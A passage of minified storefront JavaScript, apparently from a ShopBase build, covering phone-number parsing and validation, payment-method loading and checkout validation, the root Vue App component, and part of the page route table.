n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,r)}return n}function bg(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?$g(Object(n),!0).forEach(function(r){O7(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):$g(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function O7(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function R7(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function x7(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function L7(e,t,n){return t&&x7(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),e}var N7=function(){function e(t,n,r){if(R7(this,e),!t)throw new TypeError("`country` or `countryCallingCode` not passed");if(!n)throw new TypeError("`nationalNumber` not passed");if(!r)throw new TypeError("`metadata` not passed");var o=F7(t,r),s=o.country,i=o.countryCallingCode;this.country=s,this.countryCallingCode=i,this.nationalNumber=n,this.number="+"+this.countryCallingCode+this.nationalNumber,this.getMetadata=function(){return r}}return L7(e,[{key:"setExt",value:function(n){this.ext=n}},{key:"getPossibleCountries",value:function(){return this.country?[this.country]:y7(this.countryCallingCode,this.nationalNumber,this.getMetadata())}},{key:"isPossible",value:function(){return p7(this,{v2:!0},this.getMetadata())}},{key:"isValid",value:function(){return _7(this,{v2:!0},this.getMetadata())}},{key:"isNonGeographic",value:function(){var n=new Ct(this.getMetadata());return n.isNonGeographicCallingCode(this.countryCallingCode)}},{key:"isEqual",value:function(n){return this.number===n.number&&this.ext===n.ext}},{key:"getType",value:function(){return Hf(this,{v2:!0},this.getMetadata())}},{key:"format",value:function(n,r){return I7(this,n,r?bg(bg({},r),{},{v2:!0}):{v2:!0},this.getMetadata())}},{key:"formatNational",value:function(n){return this.format("NATIONAL",n)}},{key:"formatInternational",value:function(n){return this.format("INTERNATIONAL",n)}},{key:"getURI",value:function(n){return this.format("RFC3966",n)}}]),e}(),D7=function(t){return/^[A-Z]{2}$/.test(t)};function F7(e,t){var n,r,o=new Ct(t);return D7(e)?(n=e,o.selectNumberingPlan(n),r=o.countryCallingCode()):r=e,{country:n,countryCallingCode:r}}var M7=new RegExp("(["+yn+"])");function B7(e,t,n,r){if(t){var o=new Ct(r);o.selectNumberingPlan(t,n);var s=new RegExp(o.IDDPrefix());if(e.search(s)===0){e=e.slice(e.match(s)[0].length);var i=e.match(M7);if(!(i&&i[1]!=null&&i[1].length>0&&i[1]==="0"))return e}}}function H7(e,t){if(e&&t.numberingPlan.nationalPrefixForParsing()){var n=new RegExp("^(?:"+t.numberingPlan.nationalPrefixForParsing()+")"),r=n.exec(e);if(r){var o,s,i=r.length-1,a=i>0&&r[i];if(t.nationalPrefixTransformRule()&&a)o=e.replace(n,t.nationalPrefixTransformRule()),i>1&&(s=r[1]);else{var c=r[0];o=e.slice(c.length),a&&(s=r[1])}var u;if(a){var d=e.indexOf(r[1]),l=e.slice(0,d);l===t.numberingPlan.nationalPrefix()&&(u=t.numberingPlan.nationalPrefix())}else u=r[0];return{nationalNumber:o,nationalPrefix:u,carrierCode:s}}}return{nationalNumber:e}}function Yl(e,t){var n=H7(e,t),r=n.carrierCode,o=n.nationalNumber;if(o!==e){if(!j7(e,o,t))return{nationalNumber:e};if(t.possibleLengths()&&!U7(o,t))return{nationalNumber:e}}return{nationalNumber:o,carrierCode:r}}function j7(e,t,n){return!(er(e,n.nationalNumberPattern())&&!er(t,n.nationalNumberPattern()))}function U7(e,t){switch(ru(e,t)){case"TOO_SHORT":case"INVALID_LENGTH":return!1;default:return!0}}function V7(e,t,n,r){var o=t?fi(t,r):n;if(e.indexOf(o)===0){r=new Ct(r),r.selectNumberingPlan(t,n);var s=e.slice(o.length),i=Yl(s,r),a=i.nationalNumber,c=Yl(e,r),u=c.nationalNumber;if(!er(u,r.nationalNumberPattern())&&er(a,r.nationalNumberPattern())||ru(u,r)==="TOO_LONG")return{countryCallingCode:o,number:s}}return{number:e}}function W7(e,t,n,r){if(!e)return{};var o;if(e[0]!=="+"){var s=B7(e,t,n,r);if(s&&s!==e)o=!0,e="+"+s;else{if(t||n){var i=V7(e,t,n,r),a=i.countryCallingCode,c=i.number;if(a)return{countryCallingCodeSource:"FROM_NUMBER_WITHOUT_PLUS_SIGN",countryCallingCode:a,number:c}}return{number:e}}}if(e[1]==="0")return{};r=new Ct(r);for(var u=2;u-1<=DO&&u<=e.length;){var d=e.slice(1,u);if(r.hasCallingCode(d))return r.selectNumberingPlan(d),{countryCallingCodeSource:o?"FROM_NUMBER_WITH_IDD":"FROM_NUMBER_WITH_PLUS_SIGN",countryCallingCode:d,number:e.slice(u)};u++}return{}}function G7(e,t){var n=typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=q7(e))||t){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function q7(e,t){if(e){if(typeof e=="string")return Eg(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Eg(e,t)}}function Eg(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Z7(e,t){var n=t.countries,r=t.defaultCountry,o=t.metadata;o=new Ct(o);for(var s=[],i=G7(n),a;!(a=i()).done;){var c=a.value;if(o.country(c),o.leadingDigits()){if(e&&e.search(o.leadingDigits())===0)return c}else if(Hf({phone:e,country:c},void 0,o.metadata))if(r){if(c===r)return c;s.push(c)}else return c}if(s.length>0)return s[0]}function z7(e,t){var n=t.nationalNumber,r=t.defaultCountry,o=t.metadata,s=o.getCountryCodesForCallingCode(e);if(s)return s.length===1?s[0]:Z7(n,{countries:s,defaultCountry:r,metadata:o.metadata})}var v$="+",K7="[\\-\\.\\(\\)]?",Sg="(["+yn+"]|"+K7+")",X7="^\\"+v$+Sg+"*["+yn+"]"+Sg+"*$",J7=new RegExp(X7,"g"),Ql=yn,Y7="["+Ql+"]+((\\-)*["+Ql+"])*",Q7="a-zA-Z",eR="["+Q7+"]+((\\-)*["+Ql+"])*",tR="^("+Y7+"\\.)*"+eR+"\\.?$",nR=new RegExp(tR,"g"),Cg="tel:",ed=";phone-context=",rR=";isub=";function oR(e){var t=e.indexOf(ed);if(t<0)return null;var n=t+ed.length;if(n>=e.length)return"";var r=e.indexOf(";",n);return r>=0?e.substring(n,r):e.substring(n)}function sR(e){return e===null?!0:e.length===0?!1:J7.test(e)||nR.test(e)}function iR(e,t){var n=t.extractFormattedPhoneNumber,r=oR(e);if(!sR(r))throw new un("NOT_A_NUMBER");var o;if(r===null)o=n(e)||"";else{o="",r.charAt(0)===v$&&(o+=r);var s=e.indexOf(Cg),i;s>=0?i=s+Cg.length:i=0;var a=e.indexOf(ed);o+=e.substring(i,a)}var c=o.indexOf(rR);if(c>0&&(o=o.substring(0,c)),o!=="")return o}var aR=250,cR=new RegExp("["+Bf+yn+"]"),uR=new RegExp("[^"+yn+"#]+$");function lR(e,t,n){if(t=t||{},n=new Ct(n),t.defaultCountry&&!n.hasCountry(t.defaultCountry))throw t.v2?new un("INVALID_COUNTRY"):new Error("Unknown country: ".concat(t.defaultCountry));var r=fR(e,t.v2,t.extract),o=r.number,s=r.ext,i=r.error;if(!o){if(t.v2)throw i==="TOO_SHORT"?new un("TOO_SHORT"):new un("NOT_A_NUMBER");return{}}var a=hR(o,t.defaultCountry,t.defaultCallingCode,n),c=a.country,u=a.nationalNumber,d=a.countryCallingCode,l=a.countryCallingCodeSource,f=a.carrierCode;if(!n.hasSelectedNumberingPlan()){if(t.v2)throw new un("INVALID_COUNTRY");return{}}if(!u||u.length<Mf){if(t.v2)throw new un("TOO_SHORT");return{}}if(u.length>NO){if(t.v2)throw new un("TOO_LONG");return{}}if(t.v2){var p=new N7(d,u,n.metadata);return c&&(p.country=c),f&&(p.carrierCode=f),s&&(p.ext=s),p.__countryCallingCodeSource=l,p}var h=(t.extended?n.hasSelectedNumberingPlan():c)?er(u,n.nationalNumberPattern()):!1;return t.extended?{country:c,countryCallingCode:d,carrierCode:f,valid:h,possible:h?!0:!!(t.extended===!0&&n.possibleLengths()&&_$(u,n)),phone:u,ext:s}:h?pR(c,u,s):{}}function dR(e,t,n){if(e){if(e.length>aR){if(n)throw new un("TOO_LONG");return}if(t===!1)return e;var r=e.search(cR);if(!(r<0))return e.slice(r).replace(uR,"")}}function fR(e,t,n){var r=iR(e,{extractFormattedPhoneNumber:function(i){return dR(i,n,t)}});if(!r)return{};if(!i7(r))return a7(r)?{error:"TOO_SHORT"}:{};var o=c7(r);return o.ext?o:{number:r}}function pR(e,t,n){var r={country:e,phone:t};return n&&(r.ext=n),r}function hR(e,t,n,r){var o=W7(Jl(e),t,n,r.metadata),s=o.countryCallingCodeSource,i=o.countryCallingCode,a=o.number,c;if(i)r.selectNumberingPlan(i);else if(a&&(t||n))r.selectNumberingPlan(t,n),t&&(c=t),i=n||fi(t,r.metadata);else return{};if(!a)return{countryCallingCodeSource:s,countryCallingCode:i};var u=Yl(Jl(a),r),d=u.nationalNumber,l=u.carrierCode,f=z7(i,{nationalNumber:d,defaultCountry:t,metadata:r});return f&&(c=f,f==="001"||r.country(c)),{country:c,countryCallingCode:i,countryCallingCodeSource:s,nationalNumber:d,carrierCode:l}}function wg(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,r)}return n}function Pg(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?wg(Object(n),!0).forEach(function(r){mR(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):wg(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function mR(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function $$(e,t,n){return lR(e,Pg(Pg({},t),{},{v2:!0}),n)}function Tg(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,r)}return n}function gR(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Tg(Object(n),!0).forEach(function(r){_R(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Tg(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function _R(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function yR(e,t){return ER(e)||bR(e,t)||$R(e,t)||vR()}function vR(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function $R(e,t){if(e){if(typeof e=="string")return Ig(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Ig(e,t)}}function Ig(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function bR(e,t){var n=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n!=null){var r=[],o=!0,s=!1,i,a;try{for(n=n.call(e);!(o=(i=n.next()).done)&&(r.push(i.value),!(t&&r.length===t));o=!0);}catch(c){s=!0,a=c}finally{try{!o&&n.return!=null&&n.return()}finally{if(s)throw a}}return r}}function ER(e){if(Array.isArray(e))return e}function b$(e){var t=Array.prototype.slice.call(e),n=yR(t,4),r=n[0],o=n[1],s=n[2],i=n[3],a,c,u;if(typeof r=="string")a=r;else throw new TypeError("A text for parsing must be a string.");if(!o||typeof o=="string")i?(c=s,u=i):(c=void 0,u=s),o&&(c=gR({defaultCountry:o},c));else if(ka(o))s?(c=o,u=s):u=o;else throw new Error("Invalid second argument: ".concat(o));return{text:a,options:c,metadata:u}}function kg(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,r)}return n}function Ag(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?kg(Object(n),!0).forEach(function(r){SR(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):kg(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function SR(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function CR(e,t,n){t&&t.defaultCountry&&!QO(t.defaultCountry,n)&&(t=Ag(Ag({},t),{},{defaultCountry:void 0}));try{return $$(e,t,n)}catch(r){if(!(r instanceof un))throw r}}function wR(){var e=b$(arguments),t=e.text,n=e.options,r=e.metadata;return CR(t,n,r)}function Og(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,r)}return n}function Rg(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Og(Object(n),!0).forEach(function(r){PR(e,r,n[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Og(Object(n)).forEach(function(r){Object.defineProperty(e,r,Object.getOwnPropertyDescriptor(n,r))})}return e}function PR(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function TR(){var e=b$(arguments),t=e.text,n=e.options,r=e.metadata;n=Rg(Rg({},n),{},{extract:!1});try{var o=$$(t,n,r);r=new Ct(r),r.selectNumberingPlan(o.countryCallingCode);var s=ru(o.nationalNumber,r);if(s!=="IS_POSSIBLE")return s}catch(i){if(i instanceof un)return i.message;throw i}}function td(){return l$(wR,arguments)}function E$(){return l$(TR,arguments)}const cN=Object.freeze(Object.defineProperty({__proto__:null,DIGITS:m$,ParseError:un,default:td,formatRFC3966:y$,getCountryCallingCodeCustom:fi,getPhoneCodeCustom:fi,parseIncompletePhoneNumber:Jl,parsePhoneNumberCharacter:g$,parsePhoneNumberFromString:td,validatePhoneNumberLength:E$},Symbol.toStringTag,{value:"Module"})),IR={tazapay:AR};function kR(e,t){const n=e?IR[e]:void 0;return n?n(t):{isRequirePhone:!1,validPhone:()=>!0,validAddressLine1:()=>!0,validZip:()=>!0}}function AR(e){const t=s=>!!s&&["US","CA"].includes(s),n=(s,i)=>{if(i.toLowerCase()!=="ca")return!0;const a=s.toUpperCase().trim();return/^[A-Z][0-9][A-Z][0-9][A-Z][0-9]$/.test(a)},r=(s,i)=>{var a;return!!((a=td(s,i))!=null&&a.isValid())},o=(s,i)=>E$(s,i)===void 0;return{isRequirePhone:t(e),validPhone(s){return t(e)?r(s,e)&&o(s,e):!0},validAddressLine1(s){return t(e)?s.replace(" ","").length<4?!1:/^[a-zA-Z0-9 .\-`~]+$/.test(s):!0},validZip(s){return t(e)?n(s,e):!0}}}const xg=()=>{const{$logger:e,$tracking:t,$localStorage:n}=qe(),r=je(),{payment:o}=r.state.cdn.link,s=Xd("usePaymentMethod",()=>k({paymentMethods:[],loadedCdn:!1,assetVersion:"1",retryCount:0,maxRetry:5})),i=p=>{s.value.paymentMethods=p},a=p=>{t.event(Me.PaymentMethodChange,{extra:{step:"selecting_payment_method",payment_method:p.method_code,payment_method_id:p.method_id,provider:p.origin_code,checkout_token:r.state.checkout.token,meta_data:JSON.stringify({payment_method:p.method_code,payment_method_id:p.method_id,provider:p.origin_code,provider_account_id:p.provider_account_id})}})},c=p=>{const h=r.state.checkout.payment.totals_formula_group,m=p.totals_formula_group;r.commit("checkout/".concat(Nf.SET_PAYMENT_METHOD),p),h!=m&&r.dispatch("checkout/".concat(Yc.FETCH_CHECKOUT),{fields:[Vl.TOTAL,Vl.EXTRA]}),a(p)},u=(p,h)=>{var m,g;t.event(Me.InitSbaseStorefrontPayment,{extra:{checkout_token:(g=(m=r.state.checkout)==null?void 0:m.token)==null?void 0:g.checkout,step:"rendering_payment_method",source:"frontend",action:"load_sbase_script",load_success:p,total_retry:s.value.retryCount,payment_link:o,reason:h||""}})},d=async()=>{if(s.value.loadedCdn)return;if(!o){u(!1,"Not found payment link from state");return}const p=Kd(o),h=s.value.maxRetry;for(;s.value.retryCount<h;)try{await import(p),s.value.loadedCdn=!0;const m=/\/(\d+)\/assets\/payment\.js$/,g=p.match(m);if(g){const E=g[1];s.value.assetVersion=E}u(!0);return}catch(m){if(s.value.retryCount++,u(!1,"Attempt ".concat(s.value.retryCount," failed to import payment component, error: ").concat(m)),s.value.retryCount<h){await In(500*s.value.retryCount);continue}u(!1,"Max retry attempts reached. Could not load payment component.");break}},l=()=>{var p;(p=r.state.checkout_settings)!=null&&p.quick_checkout_enable&&setTimeout(()=>{},1)},f=p=>{var h,m,g;return kR((g=(m=(h=r.state)==null?void 0:h.checkout)==null?void 0:m.payment)==null?void 0:g.origin_code,p)};return{paymentMethods:R(()=>s.value.paymentMethods),isComponentReady:R(()=>s.value.loadedCdn),selectedPaymentMethod:R(()=>r.state.checkout.payment),checkoutState:R(()=>r.state.checkout),assetVersion:R(()=>s.value.assetVersion),loadComponent:d,setPaymentMethods:i,setSelectPaymentMethod:c,prefetchFastCheckoutPage:l,validateProcessor:f}},OR=St({name:"App",components:{LayoutCheckout:xt(()=>U(()=>import("./CheckoutLayout.CVP9lwIX.js"),__vite__mapDeps([39,9,10,40,41]))),LayoutCheckoutNewEcom:xt(()=>U(()=>import("./Checkout.D8nkIh6W.js"),[])),EditMode:xt(()=>U(()=>import("./EditMode.C6aL6--8.js"),[])),EditModeNext:xt(()=>U(()=>import("./EditModeNext.DbxWwTr4.js"),[]))},setup(){const{$inABTesting:e,$localStorage:t,$shop:n,$currency:r}=qe(),{prefetchFastCheckoutPage:o}=xg();o();const s=ot(),i=je(),a=P1(),{loadComponent:c,isComponentReady:u,assetVersion:d}=xg(),{sections:l}=Vm(sc.NotFound),{sections:f}=Vm(sc.Error),p=t==null?void 0:t.get("identical"),h=R(()=>({currency:r.value.code,sectionId:p==null?void 0:p.session_id})),m=R(()=>{let B="shopbase";return n.value.platform.printbase&&(B="printbase"),n.value.platform.plusbase&&(B="plusbase"),{id:n.value.id,name:n.value.name,country_code:n.value.country_code,source:B,domain:n.value.domain,email:n.value.email}}),g=e("checkout_front_oct_2024_phase_2"),E={checkout_front_oct_2024_phase_2:g},v=R(()=>{const B=be(a);return se({enableFeatureSwitches:E,asset_version:d.value,rawQuery:{query:B.query}})}),y=R(()=>{var W;let B=a.meta.layout||i.state.layout;return(W=i.state.error)!=null&&W.statusCode&&(B=i.state.layout),"layout-".concat(B)}),_=R(()=>{var j,O;const B=(j=i.state.landing)==null?void 0:j.landing.id;let W=(O=i.state.theme)==null?void 0:O.next_theme_editor;return B&&(W=i.state.landing.landing.is_next),W}),S=R(()=>i.state.preview),$=R(()=>{var B;return(B=i.state.theme)==null?void 0:B.is_web_builder}),w=R(()=>{var B,W;if((B=i.state.error)!=null&&B.statusCode){const O=((W=i.state.error)==null?void 0:W.statusCode)===404?l:f;return{error:i.state.error,sections:O.value}}return{}}),P=R(()=>a.name==="landing-page"?!1:i.state.thirdPartyApp.ready),x=R(()=>s==null?void 0:s.appContext.components.LpIcons),M=R(()=>a.name!=="checkout"&&g);return(()=>{let B=10,W=0;const j=setInterval(()=>{var V;if(W++,W>B){clearInterval(j);return}if(!window._inhouse)return;const O=document.getElementById("ocg-devtool");(V=O==null?void 0:O.parentNode)==null||V.removeChild(O);const I=document.createElement("script");I.id="ocg-devtool",I.type="text/javascript",I.textContent=CS(),document.getElementsByTagName("head")[0].appendChild(I),clearInterval(j)},200)})(),M.value&&c(),{layout:y,isPreview:S,isThemeNext:_,isWebBuilder:$,props:w,isVisibleApps:P,isVisibleIcons:x,isComponentReady:u,initParamsRef:v,shouldLoadComponent:M,checkoutProp:h,shopProp:m}}});function RR(e,t,n,r,o,s){const i=pn("EditModeNext"),a=pn("EditMode");return $e(),Ue(We,null,[($e(),Tt(yr(e.layout),mc(xc(e.props)),null,16)),e.isVisibleApps?($e(),Tt(yr("AppsContainer"),{key:0})):Qt("",!0),e.isPreview&&!e.isWebBuilder?($e(),Ue(We,{key:1},[e.isThemeNext?($e(),Tt(i,{key:0})):($e(),Tt(a,{key:1}))],64)):Qt("",!0),e.isVisibleIcons?($e(),Tt(yr("LpIcons"),{key:2})):Qt("",!0),e.shouldLoadComponent&&e.isComponentReady?($e(),Tt(yr("SbPayment"),{key:3,type:"express-cache",checkout:e.checkoutProp,shop:e.shopProp,"init-params":e.initParamsRef,"paypal-params":{}},null,8,["checkout","shop","init-params"])):Qt("",!0)],64)}const xR=$n(OR,[["render",RR]]),LR=(e,t,n)=>{const r=e[t];return r?typeof r=="function"?r():Promise.resolve(r):new Promise((o,s)=>{(typeof queueMicrotask=="function"?queueMicrotask:setTimeout)(s.bind(null,new Error("Unknown variable dynamic import: "+t+(t.split("/").length!==n?". Note that variables only represent file names one level deep.":""))))})},NR=()=>[{name:"product-with-collection",path:"/collections/:collectionHandle/products/:handle",component:()=>U(()=>import("./Product.BvHESqm-.js"),__vite__mapDeps([42,18,43])),meta:{pageType:"product",component:"Product",prefetch:[Ce.Param],refresh:Ce.Param,livePreview:!0,customOption:!0,uploadCropImage:!0,keepScrollPosition:{query:["variant"]},cachedCheckoutPage:!0}},{path:"/products/:handle",name:"product",component:()=>U(()=>import("./Product.BvHESqm-.js"),__vite__mapDeps([42,18,43])),meta:{component:"Product",prefetch:[Ce.Param],refresh:Ce.Param,livePreview:!0,customOption:!0,uploadCropImage:!0,shouldResetScrollPosition:!0,keepScrollPosition:{query:["variant"]},cachedCheckoutPage:!0}},{name:"password",path:"/password",component:()=>U(()=>import("./Password.BzdyJzg4.js"),__vite__mapDeps([44,43])),meta:{component:"Password"}},{name:"policies",path:"/policies/:handle",component:()=>U(()=>import("./Policies.BXgTgAAj.js"),__vite__mapDeps([45,43])),meta:{pageType:"policy",component:"Policies",prefetch:[Ce.Param]}},{name:"form-dmca",path:"/policies/ip/form",component:()=>U(()=>import("./Dmca.CSrUcxDx.js"),__vite__mapDeps([46,43])),meta:{pageType:"dmca",component:"Dmca"}},{name:"login",path:"/login",component:()=>U(()=>import("./Login.CRTi8EaJ.js"),__vite__mapDeps([47,43])),meta:{component:"Login"}},{name:"register",path:"/register",component:()=>U(()=>import("./Register.CzgBzxqQ.js"),__vite__mapDeps([48,43])),meta:{component:"Register"}},{name:"collection",path:"/collections/:handle",component:()=>U(()=>import("./Collection.fYh9qJSN.js"),__vite__mapDeps([49,43])),meta:{component:"Collection",prefetch:[Ce.Param,Ce.Query],customOption:!0,uploadCropImage:!0,isHideSidebar:!0,shouldResetScrollPosition:!0,cachedCheckoutPage:!0}},{name:"search",path:"/search",component:()=>U(()=>import("./Search.CdetMvTY.js"),__vite__mapDeps([50,43])),meta:{component:"Search",customOption:!0,uploadCropImage:!0}},{name:"activate-account",path:"/activate-account/:id?/:token?",component:()=>U(()=>import("./ActivateAccount.B_9E5Tdr.js"),__vite__mapDeps([51,43])),meta:{pageType:"activate_account",component:"ActivateAccount"}},{name:"reset-password",path:"/reset-password/:id?/:token?",component:()=>U(()=>import("./ResetPassword.wq0OagRk.js"),__vite__mapDeps([52,43])),meta:{pageType:"reset_password",component:"ResetPassword",isHideSidebar:!0}},{name:"my-account",path:"/my-account",component:()=>U(()=>import("./MyAccount.DVsfde7f.js"),__vite__mapDeps([53,43])),meta:{pageType:"account",component:"MyAccount"}},{name:"my-wishlist",path:"/my-wishlist",component:()=>U(()=>import("./MyWishlist.C3_aY-Uo.js"),__vite__mapDeps([54,43])),meta:{pageType:"my_wishlist",layout:"digital-product",component:"MyWishlist",isHideSidebar:!0}},{name:"my-addresses",path:"/my-account/addresses",component:()=>U(()=>import("./MyAccount.DVsfde7f.js"),__vite__mapDeps([53,43])),props:{pageType:"account",component:"MyAccount",customerPage:"addresses"}},{name:"my-orders",path:"/my-account/orders",component:()=>U(()=>import("./MyAccount.DVsfde7f.js"),__vite__mapDeps([53,43])),props:{pageType:"account",component:"MyAccount",customerPage:"orders"}},{name:"my-order",path:"/my-account/orders/:id",component:()=>U(()=>import("./MyAccount.DVsfde7f.js"),__vite__mapDeps([53,43])),props:{pageType:"account",component:"MyAccount",customerPage:"order"}},{path:"/collections",name:"collections",component:()=>U(()=>import("./Collections.BV3HR88W.js"),__vite__mapDeps([55,43])),meta:{component:"Collections",prefetch:[Ce.Query]}},{path:"/my-products",name:"my-products",component:()=>U(()=>import("./MyProducts.BJ4cjTAN.js"),__vite__mapDeps([56,43])),meta:{pageType:"my_products",layout:"digital-product",component:"MyProducts",prefetch:[Ce.Query],authRequired:!0,isHideSidebar:!0}},{name:"my-digital-download",path:"/my-products/downloads/:id",component:()=>U(()=>import("./MyDigitalDownload.BU2T_Cgv.js"),__vite__mapDeps([57,43])),meta:{pageType:"my_digital_download",layout:"digital-product",component:"MyProductCourse",prefetch:[Ce.Param,Ce.Query],authRequired:!0,isHideSidebar:!0}},{name:"my-coaching-session",path:"/my-products/coaching/:id",component:()=>U(()=>import("./MyCoachingSession.CCQLecJu.js"),__vite__mapDeps([58,43])),meta:{pageType:"my_coaching_session",layout:"digital-product",component:"MyProductCourse",prefetch:[Ce.Param,Ce.Query],authRequired:!0,isHideSidebar:!0}},{name:"my-product-online-course",path:"/my-products/courses/:id",component:()=>U(()=>import("./MyProductOnlineCourse.UZi4m-GL.js"),__vite__mapDeps([59,43])),meta:{pageType:"my_product_online_course",layout:"digital-product-course",component:"MyProductOnlineCourse",prefetch:[Ce.Param,Ce.Query],authRequired:!0}},{name:"my-product-question",path:"/my-products/:type/:id/start",component:()=>U(()=>import("./MyProductQuestion.DPaEathj.js"),__vite__mapDeps([60,43])),meta:{pageType:"my_product_question",layout:"digital-product",component:"MyProductQuestion",prefetch:[Ce.Param,Ce.Query],authRequired:!0,isHideSidebar:!0}},{name:"my-customization-service",path:"/my-products/customization/:id",component:()=>U(()=>import("./MyCustomizationService.BARe-hLb.js"),__vite__mapDeps([61,43])),meta:{pageType:"my_customization_service",layout:"digital-product",component:"MyCustomizationService",prefetch:[Ce.Param,Ce.Query],authRequired:!0,isHideSidebar:!0}},{name:"create-password",path:"/create-password",component:()=>U(()=>import("./CreatePassword.COecjSRo.js"),[]),meta:{pageType:"create_password",layout:"digital-product",component:"CreatePassword",prefetch:[Ce.Query],isHideSidebar:!0}},{path:"/products/vendors",name:"product-vendors",component:()=>U(()=>import("./Collection.fYh9qJSN.js"),__vite__mapDeps([49,43])),meta:{component:"Collection",prefetch:[Ce.Query],customOption:!0,uploadCropImage:!0}},{path:"/products/types",name:"product-types",component:()=>U(()=>import("./Collection.fYh9qJSN.js"),__vite__mapDeps([49,43])),meta:{component:"Collection",prefetch:[Ce.Query],customOption:!0,uploadCropImage:!0}},{path:"/products/tags",name:"product-tags",component:()=>U(()=>import("./Collection.fYh9qJSN.js"),__vite__mapDeps([49,43])),meta:{component:"Collection",prefetch:[Ce.Query],customOption:!0,uploadCropImage:!0}},{name:"cart",path:"/cart",component:()=>U(()=>import("./Cart.BpO23Zkb.js"),__vite__mapDeps([62,43])),meta:{component:"Cart",customOption:!0,cachedCheckoutPage:!0}},{name:"checkout",path:"/checkouts/:token/:recover?",component:()=>U(()=>import("./CheckoutContainer.wyz9vX6e.js"),__vite__mapDeps([63,38,9,10])),meta:{layout:"checkout",checkout:!0,livePreview:!0,customOption:!0,uploadCropImage:!0,needCheckoutItems:!0}},{name:"checkout-proxy",path:"/checkout/proxy",meta:{checkout:!0},component:()=>U(()=>import("./CheckoutProxy.BA7buyCt.js"),[])},{name:"checkout-v2",path:"/checkouts-v2/:token/:recover?",component:()=>U(()=>import("./CheckoutContainerV2.BsmooM0t.js"),[]),meta:{checkout:!0}},{name:"order-status",path:"/orders/:token",component:()=>U(()=>import("./OrderStatus.DqTyhriN.js"),__vite__mapDeps([64,9,10,38,65,66,67,68,69,70,71,72,73,74,75,40,76,77,78,79,80,81,82,43])),meta:{pageType:"thankyou",layout:"checkout",checkout:!0,customOption:!0,livePreview:!0,uploadCropImage:!0}},{name:"error",path:"/error",component:()=>U(()=>import("./Error.DzoNhkzN.js"),__vite__mapDeps([83,43])),meta:{component:"Error"}},{name:"other-page",path:"/pages/:handle",component:()=>U(()=>import("./OtherPage.D91OsK6S.js"